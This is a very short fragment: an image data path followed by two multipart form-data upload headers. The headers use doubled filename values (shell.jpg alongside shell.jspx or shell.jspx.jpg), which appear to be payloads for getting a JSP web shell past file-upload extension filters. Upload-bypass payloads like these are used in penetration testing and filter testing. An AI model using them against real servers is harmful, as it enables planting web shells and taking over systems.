 Content-Disposition: form-data; name="file";
filename=shell.jpg;filename=shell.jspx;
Content-Disposition: form-data; name="file";
filename=shell.jpg;filename=shell.jspx.jpg;